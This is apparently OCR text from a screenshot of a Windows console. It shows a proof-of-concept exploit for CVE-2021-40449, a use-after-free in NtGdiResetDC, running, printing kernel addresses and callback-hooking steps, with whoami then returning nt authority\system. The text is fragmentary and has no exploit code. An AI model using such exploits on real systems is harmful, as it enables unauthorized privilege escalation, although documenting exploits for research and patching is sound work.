 internals: www.sysinternals.com [DESKTOP-FOAE9OO\someone] (Administrator)
ocess Find Users Help
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.737]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
C:\Windows\system32\cmd.exe - CVE-2021-40449-NtGdiResetDC-UAF.exe
c:\temp>CVE-2021-40449-NtGdiResetDC-UAF.exe
请按任意键继续. . .
[+] Retrieve printer name : Microsoft XPS Document Writer
s func addr at: 0xfffff80734c69fc0
0xffffd28a9fbce630
DC : 0x8a213573
ion : 0x7ff8d03f2430
rget Function ...
value after Hooking Target Function : 0x7ff8903e0120
riginFunc : 0x20d04f3eaa0
n in User Mode Call Back Funtion...
riginFunc : 0x20d04f3cab0
cond ResetDC Call...
g freed PDEV obj mem...
ming...
t-time Reset DC